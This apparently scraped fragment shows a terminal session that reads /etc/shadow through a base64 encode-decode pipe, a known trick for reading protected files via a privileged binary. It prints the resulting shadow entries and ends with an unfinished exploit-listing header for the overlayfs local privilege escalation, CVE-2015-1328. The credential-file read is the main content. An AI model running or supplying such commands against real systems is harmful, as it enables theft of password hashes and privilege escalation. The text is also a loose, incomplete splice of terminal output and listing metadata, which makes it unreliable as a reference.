 $ LFILE=/etc/shadow
$ /usr/bin/base64 "$LFILE" | base64 --decode
root:*:18561:0:99999:7:::
daemon:*:18561:0:99999:7:::
bin:*:18561:0:99999:7:::
sys:*:18561:0:99999:7:::
sync:*:18561:0:99999:7:::
games:*:18561:0:99999:7:::
man:*:18561:0:99999:7:::
lp:*:18561:0:99999:7:::
mail:*:18561:0:99999:7:::
news:*:18561:0:99999:7:::
uucp:*:18561:0:99999:7:::
proxy:*:18561:0:99999:7:::
www-data:*:18561:0:99999:7:::
backup:*:18561:0:99999:7:::
list:*:18561:0:99999:7:::
irc:*:18561:0:99999:7:::
gnats:*:18561:0:99999:7:::
nobody:*:18561:0:99999:7:::
systemd-network:*:18561:0:99999:7:::
systemd-resolve:*:18561:0:99999:7:::
systemd-timesync:*:18561:0:99999:7:::
messagebus:*:18561:0:99999:7:::
syslog:*:18561:0:99999:7:::
_apt:*:18561:0:99999:7:::
tss:*:18561:0:99999:7:::
uuidd:*:18561:0:99999:7:::
tcpdump:*:18561:0:99999:7:::
sshd:*:18561:0:99999:7:::
landscape:*:18561:0:99999:7:::
pollinate:*:18561:0:99999:7:::
ec2-instance-connect:!:18561:0:99999:7:::
systemd-coredump:!!:18796::::::
'overlayfs' Local Privilege
CVE:
2015-1328
Author:
REBEL
Verified:
Exploit:
Date:
2015-06-16
App: